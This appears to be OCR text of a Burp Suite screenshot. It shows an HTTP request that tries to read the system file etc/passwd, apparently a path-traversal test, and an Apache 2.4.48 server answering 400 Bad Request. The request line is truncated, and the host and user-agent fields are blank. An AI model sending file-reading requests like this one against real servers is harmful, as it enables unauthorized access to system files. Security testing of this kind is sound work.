 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡ Select extension...
1 GET
etc/passwd HTTP/1.1
2 Host:
3 User-Agent:
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡ Select extension...
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 05 Oct 2021 13:27:37 GMT
3 Server: Apache/2.4.48 (Unix)
4 Content-Length: 226
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>400 Bad Request</title>
11 </head><body>
12 <h1>Bad Request</h1>
13 <p>Your browser sent a request that this server could not
understand.<br />
14 </p>
15 </body></html>
16
? Search... 0 matches